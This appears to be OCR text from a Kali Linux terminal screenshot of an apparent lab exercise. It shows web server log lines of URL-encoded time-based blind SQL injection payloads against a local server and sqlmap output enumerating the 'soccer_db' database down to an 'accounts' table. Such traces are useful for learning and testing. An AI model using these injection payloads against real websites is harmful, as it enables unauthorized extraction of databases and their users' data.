 root@juba-kali: /home/juba
File Actions Edit View Help
127.0.0.1 - - [28/Apr/2023 16:25:39] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C7%2C1%29%29%3E115%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:43] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C7%2C1%29%29%21%3D116%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:44] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%3E96%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:48] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%3E112%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:52] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%3E120%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:52] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%3E116%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:53] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%3E114%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:57] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%3E115%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:57] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C8%2C1%29%29%21%3D115%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:58] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C9%2C1%29%29%3E96%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:59] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C9%2C1%29%29%3E48%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
127.0.0.1 - - [28/Apr/2023 16:25:59] "GET /?id=1%20AND%20%28SELECT%206606%20FROM%20%28SELECT%28SLEEP%283-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%28table_name%20AS%20NCHAR%29%2C0×20%29%20FROM%20INFORMATION_SCHEMA.TAB
LES%20WHERE%20table_schema%3D0×736f636365725f6462%20LIMIT%200%2C1%29%2C9%2C1%29%29%3E1%2C0%2C3%29%29%29%29%29kfat%29 HTTP/1.1" 200 -
KALI
PURPLE
[16:23:33] [INFO] fetching tables for database: 'soccer_db'
[16:23:33] [INFO] fetching number of tables for database 'soccer_db'
[16:23:33] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[16:23:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[16:24:04] [INFO] retrieved:
[16:24:15] [INFO] adjusting time delay to 2 seconds due to good response times
accoun
[16:25:27] [ERROR] invalid character detected. retrying..
[16:25:27] [WARNING] increasing time delay to 3 seconds
ts
Database: soccer_db
[1 table]
+----------+
| accounts |
+----------+
[16:26:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 16:26:00 /2023-04-28/
┌──(root㉿juba-kali)-[/home/juba]
└─#
File S
lab_0x